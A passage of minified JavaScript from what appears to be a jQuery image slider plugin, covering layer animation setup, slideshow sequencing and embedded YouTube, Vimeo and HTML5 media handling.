f&&-1==r.indexOf("mirror")?r.match(/(text)/)?m.match(/(converted)/i)?a[m][u]=f:a[m].cycle[u]=f:(h=J.functions.convert.properties(ie.trim(f[0])),J.debugMode&&J.debug.add("warn","layerInit.prop1",[r,f,h]),"number"==typeof h&&u.match(/(duration|startat|shift|delay)/i)&&(h/=1e3),a[m][u]=h):y&&g?a[m].random[u]=f:a[m][u]=f:J.debugMode&&J.debug.add("warn","layerInit.prop2",r):a[u][r]=f}else"clip"===r?(a.original.clip=o,a.clip.style.css.clipPath=o):J.debugMode&&J.debug.add("warn","layerInit.prop4",r)}}if(J.browser.isOld&&(a.in.enabled=!0,a.textIn.enabled=!1,a.textOut.enabled=!1,a.textIn.type=null,a.textOut.type=null),a.in.enabled&&(a.inLayerTo.ease=a.inLayerStyleTo.ease=a.inClipTo.ease=J.functions.convert.easing(a.in.ease)),void 0!==a.inLayerStyleShouldBeConvertedFrom.borderRadius&&(a.inLayerStyleShouldBeConvertedTo.borderRadius=a.original.borderRadius),void 0!==a.outLayerStyleShouldBeConvertedTo.borderRadius&&(a.outLayerStyleShouldBeConvertedFrom.borderRadius=a.original.borderRadius),a.inLayerStyleFromCSS.backgroundColor&&(a.inLayerStyleToCSS.backgroundColor=a.original.backgroundColor),a.outLayerStyleToCSS.backgroundColor&&(a.outLayerStyleFromCSS.backgroundColor=a.original.backgroundColor),a.inLayerStyleFromCSS.color&&(a.inLayerStyleToCSS.color=a.original.color),a.outLayerStyleToCSS.color&&(a.outLayerStyleFromCSS.color=a.original.color),void 0!==a.inLayerStyleShouldBeConvertedFrom.width&&(a.inLayerStyleShouldBeConvertedTo.width=a.original.width),void 0!==a.outLayerStyleShouldBeConvertedTo.width&&(a.outLayerStyleShouldBeConvertedFrom.width=a.original.width),void 0!==a.inLayerStyleShouldBeConvertedFrom.height&&(a.inLayerStyleShouldBeConvertedTo.height=a.original.height),void 0!==a.outLayerStyleShouldBeConvertedTo.height&&(a.outLayerStyleShouldBeConvertedFrom.height=a.original.height),void 0!==a.out.showUntil&&0!==a.out.showUntil&&(a.out.startAt="transitioninend + "+a.out.showUntil),-1!==a.out.startAt.indexOf("slidechangeonly")&&"slidechangeonly"!==a.out.startAt&&(a.out.startAt="slidechangeonly"),a.out.enabled&&(a.outLayerTo.ease=a.outLayerStyleTo.ease=a.outClipTo.ease=J.functions.convert.easing(a.out.ease)),ie.isNumeric(a.loop.count)&&(0<a.loop.count||-1===a.loop.count)&&!1!==a.loop.enabled?(a.loop.enabled=!0,a.loopTo.ease=a.loopClipTo.ease=J.functions.convert.easing(a.loop.ease),-1!==a.loop.count?a.loop.yoyo?a.loop.repeat=2*a.loop.count-1:a.loop.repeat=a.loop.count-1:a.loop.repeat=-1):a.loop.enabled=!1,(!ie.isEmptyObject(a.hoverToCSS)||a.hoverShouldBeConverted.x||a.hoverShouldBeConverted.y||a.hoverShouldBeConverted.borderRadius||a.hoverShouldBeConverted.filter)&&!1!==a.hover.enabled?(a.hover.enabled=!0,a.hover.easeOut||(a.hover.easeOut=a.hover.easeIn),a.hover.easeIn=J.functions.convert.easing(a.hover.easeIn),a.hover.easeOut=J.functions.convert.easing(a.hover.easeOut,!0),a.hover.durationOut||(a.hover.durationOut=a.hover.durationIn),ee.TweenMax.set(e[0],{autoCSS:!1,css:{transformPerspective:a.hoverShouldBeConverted.transformPerspective}})):a.hover.enabled=!1,a.parallax.level&&ie.isNumeric(a.parallax.level)&&0!==a.parallax.level&&!1!==a.parallax.enabled?(a.parallax.enabled=!0,a.parallax.reset&&e.attr("data-ls-parallax-reset","")):a.parallax.enabled=!1,a.is.slideBackground){var v={scale:1,rotation:0};if(J.slides[t].kenBurns.zoom&&(a.kenBurns=J.slides[t].kenBurns),a.kenBurns.zoom){switch(a.kenBurns.from={},a.kenBurns.to={},a.kenBurns.zoom){case"out":a.kenBurns.from.scale=a.kenBurns.scale||1,a.kenBurns.from.rotation=a.kenBurns.rotation||0,a.kenBurns.to=v;break;case"in":a.kenBurns.from=v,a.kenBurns.to.scale=a.kenBurns.scale||1,a.kenBurns.to.rotation=a.kenBurns.rotation||0}delete a.kenBurns.scale,delete a.kenBurns.rotation}else a.kenBurns.from=v,a.kenBurns.to=v;ie.isEmptyObject(J.slides[t].filter)||(J.slides[t].filter.from&&(a.filter.values.bgFrom=J.transitions.layers.filters.convert(J.slides[t].filter.from)),J.slides[t].filter.to&&(a.filter.values.bgTo=J.transitions.layers.filters.convert(J.slides[t].filter.to)))}if(a.textIn.type&&-1===J.defaults.layer.splitTypeKeys.indexOf(a.textIn.type)&&(J.debugMode&&J.debug.add("warn","layerInit.splitType3a",[e[0].tagName,a.textIn.type]),delete a.textIn.type,delete a.textIn.ns,a.textIn.enabled=!1),a.textOut.type&&-1===J.defaults.layer.splitTypeKeys.indexOf(a.textOut.type)&&(J.debugMode&&J.debug.add("warn","layerInit.splitType3b",[e[0].tagName,a.textOut.type]),delete a.textOut.type,delete a.textOut.ns,a.textOut.enabled=!1),a.textIn.type||a.textOut.type){var w=0;if(a.is.textLayer?(a.textIn.type&&(a.textIn.enabled=!0,a.textInNodesTo.ease=J.functions.convert.easing(a.textInNodesTo.ease),a.textIn.split=a.textIn.type.split("_")[0],e.children().length&&J.debugMode&&(w=1)),a.textOut.type&&!J.o.inLayerPreview&&(a.textOut.enabled=!0),a.textOut.enabled&&(a.textOutNodesTo.ease=J.functions.convert.easing(a.textOutNodesTo.ease)),a.textOut.enabled&&a.textOut.type.split("_")[0]!==a.textIn.split&&(a.textIn.split+=", "+a.textOut.type.split("_")[0],e.children().length&&J.debugMode&&(w=1)),-1!==a.textIn.split.indexOf("chars")&&-1===a.textIn.split.indexOf("words")&&(a.textIn.split+=", words"),-1!==a.textIn.split.indexOf("words")&&-1===a.textIn.split.indexOf("lines")&&(a.textIn.split+=", lines")):(delete a.textIn.type,delete a.textOut.type,delete a.textIn.ns,delete a.textOut.ns,J.debugMode&&(w=2)),J.debugMode&&0!==w&&t&&!i)switch(w){case 1:J.debug.add("warn","layerInit.splitType1",[e.prop("nodeName"),t]);break;case 2:J.debug.add("warn","layerInit.splitType2",[t,e.prop("nodeName")])}}(a.inClipFromCSS.clipPath||a.outClipToCSS.clipPath||a.loopClipToCSS.clipPath||a.clip.style.css.clipPath!==a.clip.default.css.clipPath||a.clip.userDefined)&&(a.inClipFromCSS.clipPath?"="==a.inClipFromCSS.clipPath&&(a.inClipFromCSS.clipPath=a.clip.style.css.clipPath):a.inClipFromCSS.clipPath=a.clip.default.css.clipPath,a.outClipToCSS.clipPath?"="==a.outClipToCSS.clipPath&&(a.outClipToCSS.clipPath=a.clip.style.css.clipPath):a.outClipToCSS.clipPath=a.clip.default.css.clipPath,a.clip.enabled=!0),a.textIn.enabled&&"textmask"===a.textInLayerStyle.overflow&&e.attr("data-ls-mask-text-in",""),a.textOut.enabled&&"textmask"===a.textOutLayerStyle.overflow&&e.attr("data-ls-mask-text-out",""),a.in.enabled&&a.inLayerToCSS.hasOwnProperty("scale")&&(delete a.inLayerToCSS.scaleX,delete a.inLayerToCSS.scaleY),a.out.enabled&&a.outLayerToCSS.hasOwnProperty("scale")&&(delete a.outLayerToCSS.scaleX,delete a.outLayerToCSS.scaleY),a.inLayerStyleShouldBeConvertedFrom.filter&&(a.filter.values.in=J.transitions.layers.filters.convert(a.inLayerStyleShouldBeConvertedFrom.filter)),a.filter.values.style=J.transitions.layers.filters.convert(a.original.filter),a.outLayerStyleShouldBeConvertedTo.filter&&(a.filter.values.out=J.transitions.layers.filters.convert(a.outLayerStyleShouldBeConvertedTo.filter)),a.loopLayerShouldBeConverted.filter&&(a.filter.values.loop=J.transitions.layers.filters.convert(a.loopLayerShouldBeConverted.filter)),a.hoverShouldBeConverted.filter&&(a.filter.values.hover=J.transitions.layers.filters.convert(a.hoverShouldBeConverted.filter)),a.in.enabled||(a.in.duration=0),a.textIn.enabled||(a.textIn.duration=0),a.loop.enabled||(a.loop.duration=0),a.textOut.enabled||(a.textOut.duration=0),a.out.enabled||(a.out.duration=0),e.attr("data-ls-slidein",t),void 0!==a.settings.static&&"none"!==a.settings.static?(0!==(w=parseInt(a.settings.static))&&"forever"!==a.settings.static?(e.attr("data-ls-slideout",w),a.settings.slideOut=w):a.settings.slideOut=0,a.is.static=!0,e.attr("data-ls-static","1")):e.attr("data-ls-slideout",t),a.is.mediaLayer&&e.children("video, audio").length&&J.media.html5.singleInit(e.children("video, audio").eq(0)),a.is.backgroundVideo&&a.styleSettings.overlay&&e.find(".ls-bg-video-overlay").css({backgroundImage:"url("+a.styleSettings.overlay+")"}),a.styleSettings.minfontsize&&(a.styleSettings.minfontsize=parseFloat(a.styleSettings.minfontsize)),a.styleSettings.minmobilefontsize&&(a.styleSettings.minmobilefontsize=parseFloat(a.styleSettings.minmobilefontsize)),J.slider.isPopup&&(a.is.pinned=!1),a.is.pinned&&(J.slider.hasPinnedLayers=!0,J.slider.$layersWrapper.is(".ls-layers-clip")||J.slider.$layersWrapper.addClass("ls-layers-clip"),!te.isMobile&&!J.browser.isSafari||J.slider.$layersWrapper.is(".ls-m-layers-clip")||J.slider.$layersWrapper.addClass("ls-m-layers-clip")),a.styleSettings.smartbg&&(e.attr("data-ls-smart-bg","").css("--bgs",a.original.backgroundSize),a.styleSettings.smartbg=a.styleSettings.smartbg.toString(),a.is.smartBG=!0)},dataAttribute:function(e,t,i){var a=t.add(t.closest(".ls-wrapper.ls-z"));switch(e){case"remove":a.removeAttr("data-ls-"+i);break;case"add":"active"===i&&a.removeAttr("data-ls-hidden"),"hidden"===i&&a.removeAttr("data-ls-active data-ls-animating-in data-ls-text-animating-in data-ls-animating-out data-ls-text-animating-out"),-1===i.indexOf("in")&&-1===i.indexOf("out")||(a.removeAttr("data-ls-active"),a.removeAttr("data-ls-hidden")),"active"===i&&t.is("[data-ls-animating-in], [data-ls-text-animating-in]")||"hidden"===i&&t.is("[data-ls-animating-out], [data-ls-text-animating-out]")||a.attr("data-ls-"+i,"")}}},get:function(e){var t,i,a,s,r,o=this.$all;return e&&(t="in",a=i="",s=':not(".ls-bg")',r=':not(".ls-bg-video")',-1==(e=e.toLowerCase()).indexOf("bgvideo")&&-1==e.indexOf("backgroundvideo")||(r="",e=e.replace("bgvideo","").replace("backgroundvideo","")),-1!=e.indexOf("video")&&(a+=", > video",e=e.replace("video","")),-1!=e.indexOf("audio")&&(a+=", > audio",e=e.replace("audio","")),-1!=e.indexOf("html5")&&(a+=", > video, > audio",e=e.replace("html5","")),-1!=e.indexOf("youtube")&&(a+=', > iframe[src*="youtube-nocookie.com"], > iframe[src*="youtube.com"], > iframe[src*="youtu.be"], > iframe[data-src*="youtube-nocookie.com"], > iframe[data-src*="youtube.com"], > iframe[data-src*="youtu.be"]',e=e.replace("youtube","")),-1!=e.indexOf("vimeo")&&(a+=', > iframe[src*="player.vimeo"], > iframe[data-src*="player.vimeo"]',e=e.replace("vimeo","")),","==a.charAt(0)&&(a=a.substring(2,a.length)),-1!=e.indexOf("out")&&(t="out"),-1==e.indexOf("img")&&-1==e.indexOf("image")||(i="img"),-1==e.indexOf("bg")&&-1==e.indexOf("background")&&-1==e.indexOf("bgonly")||(s=""),o=-1!=e.indexOf("current")?o.filter(i+"[data-ls-slide"+t+'="'+J.slides.current.index+'"]'+s+r):-1!=e.indexOf("next")?o.filter(i+"[data-ls-slide"+t+'="'+J.slides.next.index+'"]'+s+r):o.filter(i+s+r),-1!=e.indexOf("notactive")&&(o=o.filter(".ls-bg, .ls-bg-video, :hidden"),e=e.replace("notactive","")),-1!=e.indexOf("active")&&(o=o.filter(':visible:not(.ls-bg, .ls-bg-video), [data-ls-static="1"]:not([data-ls-hidden])'),e=e.replace("active","")),-1!=e.indexOf("notstatic")&&(o=o.filter(':not([data-ls-static="1"])'),e=e.replace("notstatic","")),-1!=e.indexOf("static")&&(o=o.filter('[data-ls-static="1"]'),e=e.replace("static","")),-1!=e.indexOf("bgonly")&&(o=o.filter(".ls-bg"),e=e.replace("bgonly","")),-1!=e.indexOf("countdown")&&(o=o.filter("[data-countdown]"),e=e.replace("countdown","")),""!==a&&(o=o.find(a))),o},update:{data:function(e,t,i){var a,s,r;switch(e instanceof jQuery||(e=ie(e)),i&&e.attr("data-ls",i).data("ls",i),a=(s=e.data(J.defaults.init.dataKey)).is.onSlide,r=s.original,t){default:case"transitions":s.settings.timelineIsCalculated=!1,J.layers.set.properties(e,a,!0);break;case"all":e.data(J.defaults.init.dataKey,new J.defaults.layer.options(e,a)),(s=e.data(J.defaults.init.dataKey)).original=r,J.layers.set.properties(e,a,!0),J.layers.set.wrappers(e,s,a)}}},wrap:function(u,e){var t,h;J.slides[u].wrapped||"wrapping"===J.slides[u].wrapped||(J.slides[u].wrapped="wrapping",t=e?25:0,e=J.slides[u].$layers,0===(h=e.length)?J.slides[u].wrapped=!0:e.each(function(c,p){J.timeouts["slide-"+u+"-layer-"+c]=setTimeout(function(){delete J.timeouts["slide-"+u+"-layer-"+c];var e=ie(p),t=e,i="",a=!1,s="";e.hasClass("ls-hide-phone")&&(s+=" ls-hide-on-phone"),e.hasClass("ls-hide-tablet")&&(s+=" ls-hide-on-tablet"),e.hasClass("ls-hide-desktop")&&(s+=" ls-hide-on-desktop"),e.removeClass("ls-hide-phone ls-hide-tablet ls-hide-desktop"),t.is("a")&&1===t.children().length&&(a=!0,e=t.find(".ls-layer"));var r,o,n,l=e.data(J.defaults.init.dataKey);if(!l)return!0;d=e.data("$layerGroup")||J.slider.$layersWrapper,l.is.backgroundVideo?d=J.slider.$bgVideosWrapper:l.is.slideBackground&&(d=J.slider.$slideBGWrapper),e.data("hasBeenSet")||J.layers.set.singleLayer(e,u),l.textIn.split&&(n=new ee.SplitType(e[0],{split:l.textIn.split}),l.textIn.type&&(l.textIn.ns=n[l.textIn.type.split("_")[0]]),l.textOut.type&&(l.textOut.ns=n[l.textOut.type.split("_")[0]]),-1!==e.css("background-clip").indexOf("text")&&(r=e.find(".ls-ch"),o=e.find(".ls-wd"),n=e.find(".ls-ln"),l.textIn.$nodesForBackgroundClip=r.length?r:o.length?o:n,r.length?e.addClass("ls-has-chars"):o.length?e.addClass("ls-has-words"):e.addClass("ls-has-lines"),l.textIn.$nodesForBackgroundClip.each(function(){var e=ie(this),t=ie.trim(e.text()),i=document.createTextNode(t),t=ie(i),i=ie('<div class="ls-textnode-bgclip-wrap"><div class="ls-textnode"></div></div>').css({backgroundColor:l.original.backgroundColor,backgroundImage:l.original.backgroundImage,backgroundSize:l.original.backgroundSize,backgroundRepeat:l.original.backgroundRepeat,backgroundPosition:l.original.backgroundPosition});e.css({verticalAlign:"top"}).text(""),t.clone().appendTo(e).wrap('<div class="ls-textnode-dummy"></div>'),t.appendTo(e).wrap(i)}))),i=l.is.slideBackground||l.is.backgroundVideo?'<div class="ls-wrapper ls-bg-outer"><div class="ls-wrapper ls-bg-wrap"></div></div>':(l.clip.enabled&&(i='<div class="ls-wrapper ls-clip"></div>'),l.loop.enabled&&(i='<div class="ls-wrapper ls-loop">'+i+"</div>"),l.scroll.enabled&&(i='<div class="ls-wrapper ls-scroll"><div class="ls-wrapper ls-scroll-transform">'+i+"</div></div>"),'<div class="ls-wrapper ls-in-out" style="">'+i+"</div>"),l.parallax.enabled&&(i='<div class="ls-wrapper ls-parallax">'+i+"</div>"),""!==(i='<div class="ls-wrapper ls-z'+(l.is.pinned?" ls-pinned":"")+'">'+i+"</div>")?e.appendTo(d).wrap(i):e.appendTo(d),!0===a&&t.addClass("ls-layer-link").appendTo(e.parent());var d={},a=e.css("mix-blend-mode");a&&"normal"!==a&&(d["mix-blend-mode"]=a,e.css("mix-blend-mode","normal")),l.original.customZIndex=1;a=parseInt(l.original.zIndex);l.is.backgroundVideo||l.is.slideBackground?d={zIndex:l.original.customZIndex}:(a=a||c+101,d.zIndex=a,l.original.customZIndex=a),J.browser.isSafari&&(d.transform="translateZ(0)"),J.layers.set.wrappers(e,l,u),l.elements.$outerWrapper.css(d).addClass(s),l.styleSettings.pointerevents&&l.elements.$innerWrapper.css("pointer-events","none"),l.is.slideBackground&&l.elements.$bgWrapper.css({backgroundColor:J.slides[u].data.backgroundColor}),J.layers.$all=J.layers.$all.add(e),J.slides[u].$layers=J.slides[u].$layers.not(t),c===h-1&&($.children(".ls-slide").eq(u-1).empty(),J.slides[u].wrapped=!0)},t*(c+1))}))}},J.slideshow={direction:"next",nextLoop:0,firstStart:!0,forceFastChange:!1,sequence:{normal:[],randomized:[]},state:{changed:-1,running:!0,paused:!1,pausedByVideo:!1,pausedByHover:!1,pausedByLastCycle:!1},should:{change:!1,start:!1,stop:!1},isPaused:function(){return this.state.paused||this.state.pausedByVideo||this.state.pausedByHover||this.state.pausedByPerformance},init:function(){1==J.slides.count&&ie.extend(J.o,{autoStart:!1,navPrevNext:!1,navStartStop:!1,navButtons:!1,cycles:-1,forceLoopNum:!1,autoPauseSlideshow:!0,firstSlide:1,thumbnailNavigation:"disabled"}),J.o.autoStart&&1!=J.slides.count||J.functions.setStates(this,{running:!1,paused:!0}),this.set.pauseOnHover(),this.set.sequences()},set:{pauseOnHover:function(){J.o.pauseOnHover=!0===J.o.pauseOnHover?"slideshowOnly":J.o.pauseOnHover,!1!==J.o.pauseOnHover&&$.on("mouseenter."+W,function(){J.slider.state.inFullscreen||(J.functions.setStates(J.slideshow,{pausedByHover:!0}),"slideshowOnly"!==J.o.pauseOnHover&&J.transitions.layers.timeline.pause())}).on("mouseleave."+W,function(){var e=1;J.transitions._slideTimeline&&J.transitions._slideTimeline.duration()>J.transitions.layers.timeline.totalDuration&&(e=J.transitions.layers.timeline.totalDuration/J.transitions._slideTimeline.duration()),J.functions.setStates(J.slideshow,{pausedByHover:!1}),ie("body").hasClass("ls-unselectable")||"slideshowOnly"===J.o.pauseOnHover||J.o.pauseLayers&&J.slideshow.isPaused()||J.transitions.layers.timeline.resume(),J.transitions._slideTimeline&&J.transitions.layers.timeline.state.finished&&J.transitions._slideTimeline.progress()<e&&J.functions.setStates(J.transitions.layers.timeline,{finished:!1}),J.slideshow.start()})},sequences:function(){for(var e=0;e<J.slides.count;e++)J.slideshow.sequence.normal[e]=e+1;J.slideshow.sequence.randomized=J.functions.shuffleArray(ie.merge([],J.slideshow.sequence.normal))},normalizedSequence:function(){var e=J.o.shuffleSlideshow?"randomized":"normal",t=J.slideshow.sequence[e],i=J.slideshow.sequence[e].length,a=t.indexOf(J.slides.first.index);J.slideshow.sequence.normalized=[];for(var s=a;s<i;s++)J.slideshow.sequence.normalized.push(t[s]);for(var r=0;r<a;r++)J.slideshow.sequence.normalized.push(t[r])},prevNext:function(e){switch("prev"!==e&&"first"!==e||!J.o.twoWaySlideshow?J.slideshow.direction="next":J.slideshow.direction="prev",e){case"prev":J.slideshow.changeTo(J.slideshow.get.slideInSequence("prev"),!0);break;case"next":J.slideshow.changeTo(J.slideshow.get.slideInSequence("next"),!0);break;case"first":J.slideshow.changeTo(1,!0);break;case"last":J.slideshow.changeTo(J.slides.count,!0)}}},get:{sequence:function(){var e="normal";return J.o.playByScroll?e="normalized":J.o.shuffleSlideshow&&(e="randomized"),e},slideInSequence:function(e){var t=J.slideshow.sequence[this.sequence()],i=t.indexOf(J.slides.current.index);switch(e){case"prev":return 0===i?t[t.length-1]:t[i-1];case"next":return i===t.length-1?t[0]:t[i+1];default:return t[e]}},indexOfSlideInSequence:function(e){return J.slideshow.sequence[this.sequence()].indexOf(e)}},cycles:{set:function(){0<J.o.cycles&&(J.slideshow.curCycle=1,J.slideshow.cycleSlideIndex=J.slideshow.get.indexOfSlideInSequence(J.slides.first.index))},check:function(e){if(J.slideshow.get.indexOfSlideInSequence(e)===J.slideshow.cycleSlideIndex)return++J.slideshow.curCycle===J.o.cycles+1}},start:function(e){!this.isPaused()&&J.transitions._slideTimeline&&J.transitions.layers.timeline.state.finished&&this.changeTo(J.slides.next.index)},stop:function(){J.functions.setStates(this,{running:!1,paused:!0})},changeTo:function(e,t,i){if(!document.body.contains(L))return!1;if(J.slides.current.index===e&&!J.slideshow.forceSlideChangeTo)return!1;if(J.slideshow.forceSlideChangeTo=null,!this.firstStart&&J.api.hasEvent("slideChangeWillStart")){var a=J.api.triggerEvent("slideChangeWillStart",J.api.eventData());if(!1===a)return;ie.isNumeric(a)&&(e=parseInt(a))}e>J.slides.count||e<1?J.debugMode&&(J.debug.add("group","slideshow"),J.debug.add("warn","slideshow.invalidSlideIndex",[e,J.slides.count]),J.debug.groupEnd()):J.slider.isBusy()||J.slideshow.state.pausedByVideo&&!t?!J.slider.state.preloadingImages&&J.slider.state.animatingSlides&&J.transitions._slideTransition&&(J.slideshow.forceSlideChangeTo=e,J.slideshow.should.change=!0,J.transitions._slideTransition.progress(1),J.transitions.timelines.set("currentforce",function(e,t){e.progress(1)})):(J.functions.setStates(J.transitions.layers.timeline,{finished:!1}),J.slideshow.should.change=!1,J.debugMode&&J.debug.add("group","slideshow"),t?(i&&(J.navigation.direction=J.slides.current.index>e?"prev":"next"),J.o.twoWaySlideshow&&("prev"===J.navigation.direction?J.slideshow.direction="prev":J.slideshow.direction="next"),J.debugMode&&(J.debug.add("log","slideshow.changedByUser",!1),J.o.twoWaySlideshow&&J.debug.add("log","slideshow.setdir",J.slideshow.direction))):J.navigation.direction=J.slideshow.direction,J.transitions.timers.reverse(),J.gui.media.hideUnmute(),J.slides.set.nextSlideIndex(e),J.debugMode&&(J.debug.add("log","slideshow.change",[J.slides.current.index,J.slides.next.index,J.slideshow.direction,J.navigation.direction]),J.debug.groupEnd()),J.functions.setStates(this,{pausedByVideo:!1,changed:++this.state.changed}),J.functions.setStates(J.slider,{changingSlides:!0}),J.slider.state.animatingSlides&&J.transitions._slideTransition&&J.transitions.timelines.set("currentforce",function(e,t){e.progress(1)}),J.preload.imagesOfSlide(J.slides.next.index,function(){J.transitions.start()}))},forceStop:function(){J.navigation.stop(),ie.each(J.timeouts,function(e,t){clearTimeout(J.timeouts[e])}),J.transitions.timers.stop(),J.transitions._slideTimeline.stop(),J.transitions._slideTimelineAlternate.stop(),J.functions.setStates(J.transitions.layers.timeline,{stopped:!0,running:!1}),$.find("*").stop(!0,!1).dequeue()},restart:function(){$.find("*").stop(),J.navigation.change(J.slides.current.index,J.slideshow.direction)}},J.media={properties:{$allMediaLayers:ie(),playingInCurSlide:0,endedInCurSlide:0,userDidUnmute:!1},init:function(){J.functions.setStates(J.slider,{waitingForYouTube:!1,waitingForVimeo:!1}),J.media.properties.allowToUnmute=!0,J.media.youtube.init(),J.media.vimeo.init(),J.media.html5.init()},isPlayable:function(e,t){return!(e.is("[data-ls-animating-out], [data-ls-hidden]")&&!t.is.backgroundVideo)},get:function(e){var t,i=J.media.properties.$allMediaLayers;return e&&(-1!==(e=e.toLowerCase()).indexOf("notbg")&&(i=i.not(".ls-bg-video")),-1!==e.indexOf("active")&&(i=i.filter("[data-ls-active], [data-ls-animating-in], [data-ls-text-animating-in]")),-1!==e.indexOf("notstatic")&&(i=i.not("[data-ls-static]")),t=i.find("video, audio, iframe"),-1!==e.indexOf("notplaying")?t=t.filter("[data-ls-not-playing]"):-1!==e.indexOf("playing")&&(t=t.filter("[data-ls-playing]")),-1!==e.indexOf("allowtounmute")&&(t=t.filter("[data-ls-allow-to-unmute]")),-1!==e.indexOf("mutedbybrowser")&&(t=t.filter("[data-ls-muted-by-browser]"))),t},set:{backgroundVideo:function(e,t){0===e.children(".ls-vpcontainer").length&&(e=ie("<div>").addClass("ls-vpcontainer").appendTo(e),t.mediaSettings.poster&&ie("<div>").appendTo(e).addClass("ls-videopreview").attr({style:"background-image: url("+t.mediaSettings.poster+")"}))},customPoster:function(e,t){return t.mediaSettings.poster||!1},dataAttribute:function(e,t){e.removeAttr("data-ls-playing data-ls-not-playing"),e.attr("data-ls-"+t,""),J.media.functions.checkSlideshowWaiting()},mediaElements:function(e,t,i){var a=ie("<div>").addClass("ls-vpcontainer").appendTo(e);!("autoplay"in i.mediaSettings)&&J.o.autoPlayVideos||i.mediaSettings.autoplay?"instant"===i.mediaSettings.autoplay?e.addClass("ls-instant-autoplay"):e.addClass("ls-autoplay"):ie("<div>").appendTo(a).addClass("ls-playvideo"),t.is("iframe")&&i.mediaProperties.poster&&ie("<div>").appendTo(a).addClass("ls-videopreview").attr({style:"background-image: url("+i.mediaProperties.poster+")"}),t.is("video, audio")&&i.mediaProperties.poster&&ie("<div>").appendTo(a).addClass("ls-videopreview").attr({style:"background-image: url("+i.mediaProperties.poster+")"})},properties:function(e,t,i){switch(i.is.mediaLayer=!0,i.mediaProperties.type){case"youtube":i.is.backgroundVideo?(i.mediaProperties.options=ie.extend(!0,{loop:1,playlist:i.mediaProperties.embedID,controls:0,autoplay:0,showinfo:!1,modestbranding:1,thumbnail:!1},J.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions),J.media.set.backgroundVideo(e,i)):(i.mediaProperties.options=ie.extend(!0,{},J.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions,{autoplay:0}),J.media.set.mediaElements(e,t,i));break;case"vimeo":i.is.backgroundVideo?(i.mediaProperties.options=ie.extend(!0,{loop:1,byline:0,portrait:0,title:0,fun:0},J.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions),J.media.set.backgroundVideo(e,i)):(i.mediaProperties.options=ie.extend(!0,{},J.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions,{autoplay:0}),J.media.set.mediaElements(e,t,i));break;case"html5":t.attr("autoplay")&&(t.removeAttr("autoplay"),e.attr("data-ls",e.attr("data-ls")+" autoplay: true;")),i.is.backgroundVideo?(t.removeAttr("controls"),t[0].muted=!0,t.attr("loop","")):"controls"in i.mediaSettings&&"auto"!==i.mediaSettings.controls&&(i.mediaSettings.controls?(t.attr("controls",""),t.removeAttr("nocontrols")):t.removeAttr("controls")),"volume"in i.mediaSettings&&(i.mediaSettings.volume<0?i.mediaSettings.volume=0:100<i.mediaSettings.volume&&(i.mediaSettings.volume=100),t[0].volume=i.mediaSettings.volume/100),"muted"in i.mediaSettings&&(i.mediaSettings.muted?t[0].muted=!0:t[0].muted=!1),"loop"in i.mediaSettings&&(i.mediaSettings.loop?t.attr("loop",""):t.removeAttr("loop")),i.is.backgroundVideo?J.media.set.backgroundVideo(e,i):J.media.set.mediaElements(e,t,i)}},thumbnail:function(e,t){switch(t){case"show":e.stop(!0,!0).fadeIn(J.transitions.media.defaults.fadeIn);break;case"hide":e.stop(!0,!0).delay(J.transitions.media.defaults.delay).fadeOut(J.transitions.media.defaults.fadeOut)}}},events:{start:function(e,t,i){var a;J.api.hasEvent("mediaDidStart")&&!i.mediaProperties.alreadyStarted&&J.media.functions.allowedToPlay(e,i)&&((a=J.api.eventData()).event.target=e[0],J.api.triggerEvent("mediaDidStart",a),i.mediaProperties.alreadyStarted=!0)},stop:function(e,t,i){var a;J.api.hasEvent("mediaDidStop")&&i.mediaProperties.alreadyStarted&&((a=J.api.eventData()).event.target=e[0],J.api.triggerEvent("mediaDidStop",a),i.mediaProperties.alreadyStarted=!1)}},unmute:{set:function(e,t,i){("youtube"!==t&&"vimeo"!==t||J.media.properties.allowToUnmute)&&J.gui.media.showUnmute(),e.attr("data-ls-allow-to-unmute",""),i&&e.attr("data-ls-muted-by-browser","")},multipleMediaElements:function(){var e=$.find("[data-ls-allow-to-unmute]");(J.o.rememberUnmuteState?e:e.filter("[data-ls-playing], [data-ls-muted-by-browser]")).each(function(){J.media.unmute.singleMediaElement(ie(this))}),J.gui.media.hideUnmute(),J.media.properties.userDidUnmute=!0},singleMediaElement:function(e){var t,i=e.closest(".ls-layer").data(J.defaults.init.dataKey),a=!1;switch(i.mediaProperties.type){case"youtube":J.media.properties.allowToUnmute&&(a=!0,i.mediaProperties.player.unMute());break;case"vimeo":J.media.properties.allowToUnmute&&(a=!0,t=i.mediaSettings.volume?i.mediaSettings.volume/100:1,i.mediaProperties.player.setVolume(t));break;case"html5":a=!0,e[0].muted=!1}a&&e.removeAttr("data-ls-muted-by-browser data-ls-allow-to-unmute")}},functions:{allowedToPlay:function(e,t){e=e.closest(".ls-layer");return!!(J.slides.current.index===parseInt(e.attr("data-ls-slidein"))||t.is.backgroundVideo&&J.slides.next.index===parseInt(e.attr("data-ls-slidein"))||e.attr("data-ls-static")&&void 0!==e.attr("data-ls-active"))},playActiveMedia:function(e){var t,i;J.media.get("notbg,active").each(function(){if(t=ie(this).closest(".ls-layer"),i=t.data(J.defaults.init.dataKey),e){if(!i.mediaProperties.pausedByPerformance)return!0;i.mediaProperties.pausedByPerformance=!1}if(J.media.isPlayable(t,i))if(i.mediaProperties.alreadyStarted)switch(i.mediaProperties.type){case"youtube":i.mediaProperties.player.playVideo();break;case"vimeo":i.mediaProperties.player.play();break;case"html5":i.mediaProperties.$media[0].play()}else ie(this).parent().find(".ls-vpcontainer").trigger("playMedia")})},stopSingleMedia:function(e,t){var i=t.mediaProperties.$media;J.media[t.mediaProperties.type].stop(e,i,t,!0),J.media.functions.mediaEnded(i,e,t)},pauseActiveMedia:function(e){var t;J.media.get("notbg,active,playing").each(function(){switch(t=ie(this).closest(".ls-layer").data(J.defaults.init.dataKey),e&&(t.mediaProperties.pausedByPerformance=!0),t.mediaProperties.type){case"youtube":t.mediaProperties.player.pauseVideo();break;case"vimeo":t.mediaProperties.player.pause();break;case"html5":this.pause()}})},urlToObject:function(e){var a={},e=e.split("?")[1];return 